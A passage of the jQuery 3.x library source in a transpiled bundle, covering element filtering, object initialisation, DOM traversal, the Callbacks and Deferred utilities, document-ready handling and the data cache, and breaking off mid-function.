jQuery.grep(elements, function (elem) {\n        return elem === qualifier !== not;\n      });\n    } // Arraylike of elements (jQuery, arguments, Array)\n\n\n    if (typeof qualifier !== "string") {\n      return jQuery.grep(elements, function (elem) {\n        return indexOf.call(qualifier, elem) > -1 !== not;\n      });\n    } // Filtered directly for both simple and complex selectors\n\n\n    return jQuery.filter(qualifier, elements, not);\n  }\n\n  jQuery.filter = function (expr, elems, not) {\n    var elem = elems[0];\n\n    if (not) {\n      expr = ":not(" + expr + ")";\n    }\n\n    if (elems.length === 1 && elem.nodeType === 1) {\n      return jQuery.find.matchesSelector(elem, expr) ? [elem] : [];\n    }\n\n    return jQuery.find.matches(expr, jQuery.grep(elems, function (elem) {\n      return elem.nodeType === 1;\n    }));\n  };\n\n  jQuery.fn.extend({\n    find: function (selector) {\n      var i,\n          ret,\n          len = this.length,\n          self = this;\n\n      if (typeof selector !== "string") {\n        return this.pushStack(jQuery(selector).filter(function () {\n          for (i = 0; i < len; i++) {\n            if (jQuery.contains(self[i], this)) {\n              return true;\n            }\n          }\n        }));\n      }\n\n      ret = this.pushStack([]);\n\n      for (i = 0; i < len; i++) {\n        jQuery.find(selector, self[i], ret);\n      }\n\n      return len > 1 ? jQuery.uniqueSort(ret) : ret;\n    },\n    filter: function (selector) {\n      return this.pushStack(winnow(this, selector || [], false));\n    },\n    not: function (selector) {\n      return this.pushStack(winnow(this, selector || [], true));\n    },\n    is: function (selector) {\n      return !!winnow(this, // If this is a positional/relative selector, check membership in the returned set\n      // so $("p:first").is("p:last") won\'t return true for a doc with two "p".\n      typeof selector === "string" && rneedsContext.test(selector) ? jQuery(selector) : selector || [], false).length;\n    }\n  }); // Initialize a jQuery object\n  // A central reference to the root jQuery(document)\n\n  var rootjQuery,\n      // A simple way to check for HTML strings\n  // Prioritize #id over <tag> to avoid XSS via location.hash (#9521)\n  // Strict HTML recognition (#11290: must start with <)\n  // Shortcut simple #id case for speed\n  rquickExpr = /^(?:\\s*(<[\\w\\W]+>)[^>]*|#([\\w-]+))$/,\n      init = jQuery.fn.init = function (selector, context, root) {\n    var match, elem; // HANDLE: $(""), $(null), $(undefined), $(false)\n\n    if (!selector) {\n      return this;\n    } // Method init() accepts an alternate rootjQuery\n    // so migrate can support jQuery.sub (gh-2101)\n\n\n    root = root || rootjQuery; // Handle HTML strings\n\n    if (typeof selector === "string") {\n      if (selector[0] === "<" && selector[selector.length - 1] === ">" && selector.length >= 3) {\n        // Assume that strings that start and end with <> are HTML and skip the regex check\n        match = [null, selector, null];\n      } else {\n        match = rquickExpr.exec(selector);\n      } // Match html or make sure no context is specified for #id\n\n\n      if (match && (match[1] || !context)) {\n        // HANDLE: $(html) -> $(array)\n        if (match[1]) {\n          context = context instanceof jQuery ? context[0] : context; // Option to run scripts is true for back-compat\n          // Intentionally let the error be thrown if parseHTML is not present\n\n          jQuery.merge(this, jQuery.parseHTML(match[1], context && context.nodeType ? context.ownerDocument || context : document, true)); // HANDLE: $(html, props)\n\n          if (rsingleTag.test(match[1]) && jQuery.isPlainObject(context)) {\n            for (match in context) {\n              // Properties of context are called as methods if possible\n              if (isFunction(this[match])) {\n                this[match](context[match]); // ...and otherwise set as attributes\n              } else {\n                this.attr(match, context[match]);\n              }\n            }\n          }\n\n          return this; // HANDLE: $(#id)\n        } else {\n          elem = document.getElementById(match[2]);\n\n          if (elem) {\n            // Inject the element directly into the jQuery object\n            this[0] = elem;\n            this.length = 1;\n          }\n\n          return this;\n        } // HANDLE: $(expr, $(...))\n\n      } else if (!context || context.jquery) {\n        return (context || root).find(selector); // HANDLE: $(expr, context)\n        // (which is just equivalent to: $(context).find(expr)\n      } else {\n        return this.constructor(context).find(selector);\n      } // HANDLE: $(DOMElement)\n\n    } else if (selector.nodeType) {\n      this[0] = selector;\n      this.length = 1;\n      return this; // HANDLE: $(function)\n      // Shortcut for document ready\n    } else if (isFunction(selector)) {\n      return root.ready !== undefined ? root.ready(selector) : // Execute immediately if ready is not present\n      selector(jQuery);\n    }\n\n    return jQuery.makeArray(selector, this);\n  }; // Give the init function the jQuery prototype for later instantiation\n\n\n  init.prototype = jQuery.fn; // Initialize central reference\n\n  rootjQuery = jQuery(document);\n  var rparentsprev = /^(?:parents|prev(?:Until|All))/,\n      // Methods guaranteed to produce a unique set when starting from a unique set\n  guaranteedUnique = {\n    children: true,\n    contents: true,\n    next: true,\n    prev: true\n  };\n  jQuery.fn.extend({\n    has: function (target) {\n      var targets = jQuery(target, this),\n          l = targets.length;\n      return this.filter(function () {\n        var i = 0;\n\n        for (; i < l; i++) {\n          if (jQuery.contains(this, targets[i])) {\n            return true;\n          }\n        }\n      });\n    },\n    closest: function (selectors, context) {\n      var cur,\n          i = 0,\n          l = this.length,\n          matched = [],\n          targets = typeof selectors !== "string" && jQuery(selectors); // Positional selectors never match, since there\'s no _selection_ context\n\n      if (!rneedsContext.test(selectors)) {\n        for (; i < l; i++) {\n          for (cur = this[i]; cur && cur !== context; cur = cur.parentNode) {\n            // Always skip document fragments\n            if (cur.nodeType < 11 && (targets ? targets.index(cur) > -1 : // Don\'t pass non-elements to Sizzle\n            cur.nodeType === 1 && jQuery.find.matchesSelector(cur, selectors))) {\n              matched.push(cur);\n              break;\n            }\n          }\n        }\n      }\n\n      return this.pushStack(matched.length > 1 ? jQuery.uniqueSort(matched) : matched);\n    },\n    // Determine the position of an element within the set\n    index: function (elem) {\n      // No argument, return index in parent\n      if (!elem) {\n        return this[0] && this[0].parentNode ? this.first().prevAll().length : -1;\n      } // Index in selector\n\n\n      if (typeof elem === "string") {\n        return indexOf.call(jQuery(elem), this[0]);\n      } // Locate the position of the desired element\n\n\n      return indexOf.call(this, // If it receives a jQuery object, the first element is used\n      elem.jquery ? elem[0] : elem);\n    },\n    add: function (selector, context) {\n      return this.pushStack(jQuery.uniqueSort(jQuery.merge(this.get(), jQuery(selector, context))));\n    },\n    addBack: function (selector) {\n      return this.add(selector == null ? this.prevObject : this.prevObject.filter(selector));\n    }\n  });\n\n  function sibling(cur, dir) {\n    while ((cur = cur[dir]) && cur.nodeType !== 1) {}\n\n    return cur;\n  }\n\n  jQuery.each({\n    parent: function (elem) {\n      var parent = elem.parentNode;\n      return parent && parent.nodeType !== 11 ? parent : null;\n    },\n    parents: function (elem) {\n      return dir(elem, "parentNode");\n    },\n    parentsUntil: function (elem, i, until) {\n      return dir(elem, "parentNode", until);\n    },\n    next: function (elem) {\n      return sibling(elem, "nextSibling");\n    },\n    prev: function (elem) {\n      return sibling(elem, "previousSibling");\n    },\n    nextAll: function (elem) {\n      return dir(elem, "nextSibling");\n    },\n    prevAll: function (elem) {\n      return dir(elem, "previousSibling");\n    },\n    nextUntil: function (elem, i, until) {\n      return dir(elem, "nextSibling", until);\n    },\n    prevUntil: function (elem, i, until) {\n      return dir(elem, "previousSibling", until);\n    },\n    siblings: function (elem) {\n      return siblings((elem.parentNode || {}).firstChild, elem);\n    },\n    children: function (elem) {\n      return siblings(elem.firstChild);\n    },\n    contents: function (elem) {\n      if (typeof elem.contentDocument !== "undefined") {\n        return elem.contentDocument;\n      } // Support: IE 9 - 11 only, iOS 7 only, Android Browser <=4.3 only\n      // Treat the template element as a regular one in browsers that\n      // don\'t support it.\n\n\n      if (nodeName(elem, "template")) {\n        elem = elem.content || elem;\n      }\n\n      return jQuery.merge([], elem.childNodes);\n    }\n  }, function (name, fn) {\n    jQuery.fn[name] = function (until, selector) {\n      var matched = jQuery.map(this, fn, until);\n\n      if (name.slice(-5) !== "Until") {\n        selector = until;\n      }\n\n      if (selector && typeof selector === "string") {\n        matched = jQuery.filter(selector, matched);\n      }\n\n      if (this.length > 1) {\n        // Remove duplicates\n        if (!guaranteedUnique[name]) {\n          jQuery.uniqueSort(matched);\n        } // Reverse order for parents* and prev-derivatives\n\n\n        if (rparentsprev.test(name)) {\n          matched.reverse();\n        }\n      }\n\n      return this.pushStack(matched);\n    };\n  });\n  var rnothtmlwhite = /[^\\x20\\t\\r\\n\\f]+/g; // Convert String-formatted options into Object-formatted ones\n\n  function createOptions(options) {\n    var object = {};\n    jQuery.each(options.match(rnothtmlwhite) || [], function (_, flag) {\n      object[flag] = true;\n    });\n    return object;\n  }\n  /*\n   * Create a callback list using the following parameters:\n   *\n   *\toptions: an optional list of space-separated options that will change how\n   *\t\t\tthe callback list behaves or a more traditional option object\n   *\n   * By default a callback list will act like an event callback list and can be\n   * "fired" multiple times.\n   *\n   * Possible options:\n   *\n   *\tonce:\t\t\twill ensure the callback list can only be fired once (like a Deferred)\n   *\n   *\tmemory:\t\t\twill keep track of previous values and will call any callback added\n   *\t\t\t\t\tafter the list has been fired right away with the latest "memorized"\n   *\t\t\t\t\tvalues (like a Deferred)\n   *\n   *\tunique:\t\t\twill ensure a callback can only be added once (no duplicate in the list)\n   *\n   *\tstopOnFalse:\tinterrupt callings when a callback returns false\n   *\n   */\n\n\n  jQuery.Callbacks = function (options) {\n    // Convert options from String-formatted to Object-formatted if needed\n    // (we check in cache first)\n    options = typeof options === "string" ? createOptions(options) : jQuery.extend({}, options);\n\n    var // Flag to know if list is currently firing\n    firing,\n        // Last fire value for non-forgettable lists\n    memory,\n        // Flag to know if list was already fired\n    fired,\n        // Flag to prevent firing\n    locked,\n        // Actual callback list\n    list = [],\n        // Queue of execution data for repeatable lists\n    queue = [],\n        // Index of currently firing callback (modified by add/remove as needed)\n    firingIndex = -1,\n        // Fire callbacks\n    fire = function () {\n      // Enforce single-firing\n      locked = locked || options.once; // Execute callbacks for all pending executions,\n      // respecting firingIndex overrides and runtime changes\n\n      fired = firing = true;\n\n      for (; queue.length; firingIndex = -1) {\n        memory = queue.shift();\n\n        while (++firingIndex < list.length) {\n          // Run callback and check for early termination\n          if (list[firingIndex].apply(memory[0], memory[1]) === false && options.stopOnFalse) {\n            // Jump to end and forget the data so .add doesn\'t re-fire\n            firingIndex = list.length;\n            memory = false;\n          }\n        }\n      } // Forget the data if we\'re done with it\n\n\n      if (!options.memory) {\n        memory = false;\n      }\n\n      firing = false; // Clean up if we\'re done firing for good\n\n      if (locked) {\n        // Keep an empty list if we have data for future add calls\n        if (memory) {\n          list = []; // Otherwise, this object is spent\n        } else {\n          list = "";\n        }\n      }\n    },\n        // Actual Callbacks object\n    self = {\n      // Add a callback or a collection of callbacks to the list\n      add: function () {\n        if (list) {\n          // If we have memory from a past run, we should fire after adding\n          if (memory && !firing) {\n            firingIndex = list.length - 1;\n            queue.push(memory);\n          }\n\n          (function add(args) {\n            jQuery.each(args, function (_, arg) {\n              if (isFunction(arg)) {\n                if (!options.unique || !self.has(arg)) {\n                  list.push(arg);\n                }\n              } else if (arg && arg.length && toType(arg) !== "string") {\n                // Inspect recursively\n                add(arg);\n              }\n            });\n          })(arguments);\n\n          if (memory && !firing) {\n            fire();\n          }\n        }\n\n        return this;\n      },\n      // Remove a callback from the list\n      remove: function () {\n        jQuery.each(arguments, function (_, arg) {\n          var index;\n\n          while ((index = jQuery.inArray(arg, list, index)) > -1) {\n            list.splice(index, 1); // Handle firing indexes\n\n            if (index <= firingIndex) {\n              firingIndex--;\n            }\n          }\n        });\n        return this;\n      },\n      // Check if a given callback is in the list.\n      // If no argument is given, return whether or not list has callbacks attached.\n      has: function (fn) {\n        return fn ? jQuery.inArray(fn, list) > -1 : list.length > 0;\n      },\n      // Remove all callbacks from the list\n      empty: function () {\n        if (list) {\n          list = [];\n        }\n\n        return this;\n      },\n      // Disable .fire and .add\n      // Abort any current/pending executions\n      // Clear all callbacks and values\n      disable: function () {\n        locked = queue = [];\n        list = memory = "";\n        return this;\n      },\n      disabled: function () {\n        return !list;\n      },\n      // Disable .fire\n      // Also disable .add unless we have memory (since it would have no effect)\n      // Abort any pending executions\n      lock: function () {\n        locked = queue = [];\n\n        if (!memory && !firing) {\n          list = memory = "";\n        }\n\n        return this;\n      },\n      locked: function () {\n        return !!locked;\n      },\n      // Call all callbacks with the given context and arguments\n      fireWith: function (context, args) {\n        if (!locked) {\n          args = args || [];\n          args = [context, args.slice ? args.slice() : args];\n          queue.push(args);\n\n          if (!firing) {\n            fire();\n          }\n        }\n\n        return this;\n      },\n      // Call all the callbacks with the given arguments\n      fire: function () {\n        self.fireWith(this, arguments);\n        return this;\n      },\n      // To know if the callbacks have already been called at least once\n      fired: function () {\n        return !!fired;\n      }\n    };\n\n    return self;\n  };\n\n  function Identity(v) {\n    return v;\n  }\n\n  function Thrower(ex) {\n    throw ex;\n  }\n\n  function adoptValue(value, resolve, reject, noValue) {\n    var method;\n\n    try {\n      // Check for promise aspect first to privilege synchronous behavior\n      if (value && isFunction(method = value.promise)) {\n        method.call(value).done(resolve).fail(reject); // Other thenables\n      } else if (value && isFunction(method = value.then)) {\n        method.call(value, resolve, reject); // Other non-thenables\n      } else {\n        // Control `resolve` arguments by letting Array#slice cast boolean `noValue` to integer:\n        // * false: [ value ].slice( 0 ) => resolve( value )\n        // * true: [ value ].slice( 1 ) => resolve()\n        resolve.apply(undefined, [value].slice(noValue));\n      } // For Promises/A+, convert exceptions into rejections\n      // Since jQuery.when doesn\'t unwrap thenables, we can skip the extra checks appearing in\n      // Deferred#then to conditionally suppress rejection.\n\n    } catch (value) {\n      // Support: Android 4.0 only\n      // Strict mode functions invoked without .call/.apply get global-object context\n      reject.apply(undefined, [value]);\n    }\n  }\n\n  jQuery.extend({\n    Deferred: function (func) {\n      var tuples = [// action, add listener, callbacks,\n      // ... .then handlers, argument index, [final state]\n      ["notify", "progress", jQuery.Callbacks("memory"), jQuery.Callbacks("memory"), 2], ["resolve", "done", jQuery.Callbacks("once memory"), jQuery.Callbacks("once memory"), 0, "resolved"], ["reject", "fail", jQuery.Callbacks("once memory"), jQuery.Callbacks("once memory"), 1, "rejected"]],\n          state = "pending",\n          promise = {\n        state: function () {\n          return state;\n        },\n        always: function () {\n          deferred.done(arguments).fail(arguments);\n          return this;\n        },\n        "catch": function (fn) {\n          return promise.then(null, fn);\n        },\n        // Keep pipe for back-compat\n        pipe: function ()\n        /* fnDone, fnFail, fnProgress */\n        {\n          var fns = arguments;\n          return jQuery.Deferred(function (newDefer) {\n            jQuery.each(tuples, function (i, tuple) {\n              // Map tuples (progress, done, fail) to arguments (done, fail, progress)\n              var fn = isFunction(fns[tuple[4]]) && fns[tuple[4]]; // deferred.progress(function() { bind to newDefer or newDefer.notify })\n              // deferred.done(function() { bind to newDefer or newDefer.resolve })\n              // deferred.fail(function() { bind to newDefer or newDefer.reject })\n\n              deferred[tuple[1]](function () {\n                var returned = fn && fn.apply(this, arguments);\n\n                if (returned && isFunction(returned.promise)) {\n                  returned.promise().progress(newDefer.notify).done(newDefer.resolve).fail(newDefer.reject);\n                } else {\n                  newDefer[tuple[0] + "With"](this, fn ? [returned] : arguments);\n                }\n              });\n            });\n            fns = null;\n          }).promise();\n        },\n        then: function (onFulfilled, onRejected, onProgress) {\n          var maxDepth = 0;\n\n          function resolve(depth, deferred, handler, special) {\n            return function () {\n              var that = this,\n                  args = arguments,\n                  mightThrow = function () {\n                var returned, then; // Support: Promises/A+ section 2.3.3.3.3\n                // https://promisesaplus.com/#point-59\n                // Ignore double-resolution attempts\n\n                if (depth < maxDepth) {\n                  return;\n                }\n\n                returned = handler.apply(that, args); // Support: Promises/A+ section 2.3.1\n                // https://promisesaplus.com/#point-48\n\n                if (returned === deferred.promise()) {\n                  throw new TypeError("Thenable self-resolution");\n                } // Support: Promises/A+ sections 2.3.3.1, 3.5\n                // https://promisesaplus.com/#point-54\n                // https://promisesaplus.com/#point-75\n                // Retrieve `then` only once\n\n\n                then = returned && ( // Support: Promises/A+ section 2.3.4\n                // https://promisesaplus.com/#point-64\n                // Only check objects and functions for thenability\n                typeof returned === "object" || typeof returned === "function") && returned.then; // Handle a returned thenable\n\n                if (isFunction(then)) {\n                  // Special processors (notify) just wait for resolution\n                  if (special) {\n                    then.call(returned, resolve(maxDepth, deferred, Identity, special), resolve(maxDepth, deferred, Thrower, special)); // Normal processors (resolve) also hook into progress\n                  } else {\n                    // ...and disregard older resolution values\n                    maxDepth++;\n                    then.call(returned, resolve(maxDepth, deferred, Identity, special), resolve(maxDepth, deferred, Thrower, special), resolve(maxDepth, deferred, Identity, deferred.notifyWith));\n                  } // Handle all other returned values\n\n                } else {\n                  // Only substitute handlers pass on context\n                  // and multiple values (non-spec behavior)\n                  if (handler !== Identity) {\n                    that = undefined;\n                    args = [returned];\n                  } // Process the value(s)\n                  // Default process is resolve\n\n\n                  (special || deferred.resolveWith)(that, args);\n                }\n              },\n                  // Only normal processors (resolve) catch and reject exceptions\n              process = special ? mightThrow : function () {\n                try {\n                  mightThrow();\n                } catch (e) {\n                  if (jQuery.Deferred.exceptionHook) {\n                    jQuery.Deferred.exceptionHook(e, process.stackTrace);\n                  } // Support: Promises/A+ section 2.3.3.3.4.1\n                  // https://promisesaplus.com/#point-61\n                  // Ignore post-resolution exceptions\n\n\n                  if (depth + 1 >= maxDepth) {\n                    // Only substitute handlers pass on context\n                    // and multiple values (non-spec behavior)\n                    if (handler !== Thrower) {\n                      that = undefined;\n                      args = [e];\n                    }\n\n                    deferred.rejectWith(that, args);\n                  }\n                }\n              }; // Support: Promises/A+ section 2.3.3.3.1\n              // https://promisesaplus.com/#point-57\n              // Re-resolve promises immediately to dodge false rejection from\n              // subsequent errors\n\n\n              if (depth) {\n                process();\n              } else {\n                // Call an optional hook to record the stack, in case of exception\n                // since it\'s otherwise lost when execution goes async\n                if (jQuery.Deferred.getStackHook) {\n                  process.stackTrace = jQuery.Deferred.getStackHook();\n                }\n\n                window.setTimeout(process);\n              }\n            };\n          }\n\n          return jQuery.Deferred(function (newDefer) {\n            // progress_handlers.add( ... )\n            tuples[0][3].add(resolve(0, newDefer, isFunction(onProgress) ? onProgress : Identity, newDefer.notifyWith)); // fulfilled_handlers.add( ... )\n\n            tuples[1][3].add(resolve(0, newDefer, isFunction(onFulfilled) ? onFulfilled : Identity)); // rejected_handlers.add( ... )\n\n            tuples[2][3].add(resolve(0, newDefer, isFunction(onRejected) ? onRejected : Thrower));\n          }).promise();\n        },\n        // Get a promise for this deferred\n        // If obj is provided, the promise aspect is added to the object\n        promise: function (obj) {\n          return obj != null ? jQuery.extend(obj, promise) : promise;\n        }\n      },\n          deferred = {}; // Add list-specific methods\n\n      jQuery.each(tuples, function (i, tuple) {\n        var list = tuple[2],\n            stateString = tuple[5]; // promise.progress = list.add\n        // promise.done = list.add\n        // promise.fail = list.add\n\n        promise[tuple[1]] = list.add; // Handle state\n\n        if (stateString) {\n          list.add(function () {\n            // state = "resolved" (i.e., fulfilled)\n            // state = "rejected"\n            state = stateString;\n          }, // rejected_callbacks.disable\n          // fulfilled_callbacks.disable\n          tuples[3 - i][2].disable, // rejected_handlers.disable\n          // fulfilled_handlers.disable\n          tuples[3 - i][3].disable, // progress_callbacks.lock\n          tuples[0][2].lock, // progress_handlers.lock\n          tuples[0][3].lock);\n        } // progress_handlers.fire\n        // fulfilled_handlers.fire\n        // rejected_handlers.fire\n\n\n        list.add(tuple[3].fire); // deferred.notify = function() { deferred.notifyWith(...) }\n        // deferred.resolve = function() { deferred.resolveWith(...) }\n        // deferred.reject = function() { deferred.rejectWith(...) }\n\n        deferred[tuple[0]] = function () {\n          deferred[tuple[0] + "With"](this === deferred ? undefined : this, arguments);\n          return this;\n        }; // deferred.notifyWith = list.fireWith\n        // deferred.resolveWith = list.fireWith\n        // deferred.rejectWith = list.fireWith\n\n\n        deferred[tuple[0] + "With"] = list.fireWith;\n      }); // Make the deferred a promise\n\n      promise.promise(deferred); // Call given func if any\n\n      if (func) {\n        func.call(deferred, deferred);\n      } // All done!\n\n\n      return deferred;\n    },\n    // Deferred helper\n    when: function (singleValue) {\n      var // count of uncompleted subordinates\n      remaining = arguments.length,\n          // count of unprocessed arguments\n      i = remaining,\n          // subordinate fulfillment data\n      resolveContexts = Array(i),\n          resolveValues = slice.call(arguments),\n          // the master Deferred\n      master = jQuery.Deferred(),\n          // subordinate callback factory\n      updateFunc = function (i) {\n        return function (value) {\n          resolveContexts[i] = this;\n          resolveValues[i] = arguments.length > 1 ? slice.call(arguments) : value;\n\n          if (! --remaining) {\n            master.resolveWith(resolveContexts, resolveValues);\n          }\n        };\n      }; // Single- and empty arguments are adopted like Promise.resolve\n\n\n      if (remaining <= 1) {\n        adoptValue(singleValue, master.done(updateFunc(i)).resolve, master.reject, !remaining); // Use .then() to unwrap secondary thenables (cf. gh-3000)\n\n        if (master.state() === "pending" || isFunction(resolveValues[i] && resolveValues[i].then)) {\n          return master.then();\n        }\n      } // Multiple arguments are aggregated like Promise.all array elements\n\n\n      while (i--) {\n        adoptValue(resolveValues[i], updateFunc(i), master.reject);\n      }\n\n      return master.promise();\n    }\n  }); // These usually indicate a programmer mistake during development,\n  // warn about them ASAP rather than swallowing them by default.\n\n  var rerrorNames = /^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;\n\n  jQuery.Deferred.exceptionHook = function (error, stack) {\n    // Support: IE 8 - 9 only\n    // Console exists when dev tools are open, which can happen at any time\n    if (window.console && window.console.warn && error && rerrorNames.test(error.name)) {\n      window.console.warn("jQuery.Deferred exception: " + error.message, error.stack, stack);\n    }\n  };\n\n  jQuery.readyException = function (error) {\n    window.setTimeout(function () {\n      throw error;\n    });\n  }; // The deferred used on DOM ready\n\n\n  var readyList = jQuery.Deferred();\n\n  jQuery.fn.ready = function (fn) {\n    readyList.then(fn) // Wrap jQuery.readyException in a function so that the lookup\n    // happens at the time of error handling instead of callback\n    // registration.\n    .catch(function (error) {\n      jQuery.readyException(error);\n    });\n    return this;\n  };\n\n  jQuery.extend({\n    // Is the DOM ready to be used? Set to true once it occurs.\n    isReady: false,\n    // A counter to track how many items to wait for before\n    // the ready event fires. See #6781\n    readyWait: 1,\n    // Handle when the DOM is ready\n    ready: function (wait) {\n      // Abort if there are pending holds or we\'re already ready\n      if (wait === true ? --jQuery.readyWait : jQuery.isReady) {\n        return;\n      } // Remember that the DOM is ready\n\n\n      jQuery.isReady = true; // If a normal DOM Ready event fired, decrement, and wait if need be\n\n      if (wait !== true && --jQuery.readyWait > 0) {\n        return;\n      } // If there are functions bound, to execute\n\n\n      readyList.resolveWith(document, [jQuery]);\n    }\n  });\n  jQuery.ready.then = readyList.then; // The ready event handler and self cleanup method\n\n  function completed() {\n    document.removeEventListener("DOMContentLoaded", completed);\n    window.removeEventListener("load", completed);\n    jQuery.ready();\n  } // Catch cases where $(document).ready() is called\n  // after the browser event has already occurred.\n  // Support: IE <=9 - 10 only\n  // Older IE sometimes signals "interactive" too soon\n\n\n  if (document.readyState === "complete" || document.readyState !== "loading" && !document.documentElement.doScroll) {\n    // Handle it asynchronously to allow scripts the opportunity to delay ready\n    window.setTimeout(jQuery.ready);\n  } else {\n    // Use the handy event callback\n    document.addEventListener("DOMContentLoaded", completed); // A fallback to window.onload, that will always work\n\n    window.addEventListener("load", completed);\n  } // Multifunctional method to get and set values of a collection\n  // The value/s can optionally be executed if it\'s a function\n\n\n  var access = function (elems, fn, key, value, chainable, emptyGet, raw) {\n    var i = 0,\n        len = elems.length,\n        bulk = key == null; // Sets many values\n\n    if (toType(key) === "object") {\n      chainable = true;\n\n      for (i in key) {\n        access(elems, fn, i, key[i], true, emptyGet, raw);\n      } // Sets one value\n\n    } else if (value !== undefined) {\n      chainable = true;\n\n      if (!isFunction(value)) {\n        raw = true;\n      }\n\n      if (bulk) {\n        // Bulk operations run against the entire set\n        if (raw) {\n          fn.call(elems, value);\n          fn = null; // ...except when executing function values\n        } else {\n          bulk = fn;\n\n          fn = function (elem, key, value) {\n            return bulk.call(jQuery(elem), value);\n          };\n        }\n      }\n\n      if (fn) {\n        for (; i < len; i++) {\n          fn(elems[i], key, raw ? value : value.call(elems[i], i, fn(elems[i], key)));\n        }\n      }\n    }\n\n    if (chainable) {\n      return elems;\n    } // Gets\n\n\n    if (bulk) {\n      return fn.call(elems);\n    }\n\n    return len ? fn(elems[0], key) : emptyGet;\n  }; // Matches dashed string for camelizing\n\n\n  var rmsPrefix = /^-ms-/,\n      rdashAlpha = /-([a-z])/g; // Used by camelCase as callback to replace()\n\n  function fcamelCase(all, letter) {\n    return letter.toUpperCase();\n  } // Convert dashed to camelCase; used by the css and data modules\n  // Support: IE <=9 - 11, Edge 12 - 15\n  // Microsoft forgot to hump their vendor prefix (#9572)\n\n\n  function camelCase(string) {\n    return string.replace(rmsPrefix, "ms-").replace(rdashAlpha, fcamelCase);\n  }\n\n  var acceptData = function (owner) {\n    // Accepts only:\n    //  - Node\n    //    - Node.ELEMENT_NODE\n    //    - Node.DOCUMENT_NODE\n    //  - Object\n    //    - Any\n    return owner.nodeType === 1 || owner.nodeType === 9 || !+owner.nodeType;\n  };\n\n  function Data() {\n    this.expando = jQuery.expando + Data.uid++;\n  }\n\n  Data.uid = 1;\n  Data.prototype = {\n    cache: function (owner) {\n      // Check if the owner object already has a cache\n      var value = owner[this.expando]; // If not, create one\n\n      if (!value) {\n        value = {}; // We can accept data for non-element nodes in modern browsers,\n        // but we should not, see #8335.\n        // Always return an empty object.\n\n        if (acceptData(owner)) {\n          // If it is a node unlikely to be stringify-ed or looped over\n          // use plain assignment\n          if (owner.nodeType) {\n            owner[this.expando] = value; // Otherwise secure it in a non-enumerable property\n            // configurable must be true to allow the property to be\n            // deleted when data is removed\n          } else {\n            Object.defineProperty(owner, this.expando, {\n              value: value,\n              configurable: true\n            });\n          }\n        }\n      }\n\n      return value;\n    },\n    set: function (owner, data, value) {\n      var prop,\n          cache = this.cache(owner); // Handle: [ owner, key, value ] args\n      // Always use camelCase key (gh-2257)\n\n      if (typeof data === "string") {\n        cache[camelCase(data)] = value; // Handle: [ owner, { properties } ] args\n      } else {\n        // Copy the properties one-by-one to the cache object\n        for (prop in data) {\n          cache[camelCase(prop)] = data[prop];\n        }\n      }\n\n      return cache;\n    },\n    get: function (owner, key) {\n      return key === undefined ? this.cache(owner) : // Always use camelCase key (gh-2257)\n      owner[this.expando] && owner[this.expando][camelCase(key)];\n    },\n    access: function (owner, key, value) {\n      // In cases where either:\n      //\n      //   1. No key was specified\n      //   2. A string key was specified, but no value provided\n      //\n      // Take the "read" path and allow the get method to determine\n      // which value to return, respectively either:\n      //\n      //   1. The entire cache object\n      //   2. The data stored at the key\n      //\n      if (key === undefined || key && typeof key === "string" && value === undefined) {\n        return this.get(owner, key);\n      } // When the key is not a string, or both a key and value\n      // are specified, set or extend (existing objects) with either:\n      //\n      //   1. An object of properties\n      //   2. A key and value\n      //\n\n\n      this.set(owner, key, value); // Since the "set" path can have two possible entry points\n      // return the expected data based on which path was taken[*]\n\n      return value !== undefined ? value : key;\n    },\n    remove: function (owner, key) {\n      var i,\n          cache = owner[this.expando];\n\n      if (cache === undefined) {\n        return;\n      }\n\n      if (key !== undefined) {\n        // Support array or space separated string of keys\n        if (Array.isArray(key)) {\n          // If key is an array of keys...\n          // We always set camelCase keys, so remove that.\n          key = key.map(camelCase);\n        } else {\n          key = camelCase(key); // If a key with the spaces exists, use it.\n          // Otherwise, create an array by matching non-whitespace\n\n          key = key in cache ? [key] : key.match(rnothtmlwhite) || [];\n        }\n\n        i = key.length;\n\n        while (i--) {\n          delete cache[key[i]];\n        }\n      } // Remove the expando if there\'s no more data\n\n\n      if (key === undefined || jQuery.isEmptyObject(cache)) {\n        // Support: Chrome <=35 - 45\n        // Webkit & Blink performance suffers when deleting properties\n        // from DOM nodes, so set to undefined instead\n        // https://bugs.chromium.org/p/chromium/issues/detail?id=378607 (bug restricted)\n        if (owner.nodeType) {\n          owner[this.expando] = undefined;\n        } else {\n          delete owner[this.expando];\n        }\n      }\n    },\n    hasData: function (owner) {\n      var cache = owner[this.expando];\n      return cache !== undefined && !jQuery.isEmptyObject(cache);\n    }\n  };\n  var dataPriv = new Data();\n  var dataUser = new Data(); //\tImplementation Summary\n  //\n  //\t1. Enforce API surface and semantic compatibility with 1.9.x branch\n  //\t2. Improve the module\'s maintainability by reducing the storage\n  //\t\tpaths to a single mechanism.\n  //\t3. Use the same single mechanism to support "private" and "user" data.\n  //\t4. _Never_ expose "private" data to user code (TODO: Drop _data, _removeData)\n  //\t5. Avoid exposing implementation details on user objects (eg. expando properties)\n  //\t6. Provide a clear path for implementation upgrade to WeakMap in 2014\n\n  var rbrace = /^(?:\\{[\\w\\W]*\\}|\\[[\\w\\W]*\\])$/,\n      rmultiDash = /[A-Z]/g;\n\n  function getData(data) {\n    if (data === "true") {\n      return true;\n    }\n\n    if (data === "false") {\n      return false;\n    }\n\n    if (data === "null") {\n      return null;\n    } // Only convert to a number if it doesn\'t change the string\n\n\n    if (data === +data + "") {\n      return +data;\n    }\n\n    if (rbrace.test(data)) {\n      return JSON.parse(data);\n    }\n\n    return data;\n  }\n\n  function dataAttr(elem, key, data) {\n    var name; // If nothing was found internally, try to fetch any\n    // data from the HTML5 data-* attribute\n\n    if (data === undefined && elem.nodeType === 1) {\n      name = "data-" + key.replace(rmultiDash, "-$&").toLowerCase();\n      data = elem.getAttribute(name);\n\n      if (typeof data === "string") {\n        try {\n          data = getData(data);\n        } catch (e) {} // Make sure we set the data so it isn\'t changed later\n\n\n        dataUser.set(elem, key, data);\n      } else {\n        data = undefined;\n      }\n    }\n\n    return data;\n  }\n\n  jQuery.extend({\n    hasData: function (elem) {\n      return dataUser.hasData(elem) || dataPriv.hasData(elem);\n    },\n    data: function (elem, name, data) {\n      return dataUser.access(elem, name, data);\n    },\n    removeData: function (elem, name) {\n      dataUser.remove(elem, name);\n    },\n    // TODO: Now that all calls to _data and _removeData have been replaced\n    // with direct calls to dataPriv methods, these can be deprecated.\n    _data: function (elem, name, data) {\n      return dataPriv.access(elem, name, data);\n    },\n    _removeData: function (elem, name) {\n      